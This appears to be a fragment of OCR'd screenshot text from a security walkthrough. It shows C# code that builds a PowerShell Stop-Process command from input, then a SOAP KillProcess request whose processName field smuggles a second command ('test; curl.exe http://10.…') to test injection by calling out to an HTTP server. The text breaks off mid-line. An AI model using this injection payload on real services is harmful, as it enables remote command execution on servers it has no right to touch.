
{
string
psCommand
=
"Stop-Process -Name "
+
p
string
result
;
try
// <SNIP>
}
Let's try to create a simple request to see if we can inject
in the first place, I'll try to ping a simple HTTP server, this
is our payload:
<s:Envelope
xmlns:s=
"http://schemas.xmlsoap.or
<s:Body>
<KillProcess
xmlns=
"http://tempuri.org/"
>
<processName>
test; curl.exe http://10.
</KillProcess>
</s:Body>
</s:Envelope>
We are using
to break out of the first command and to
;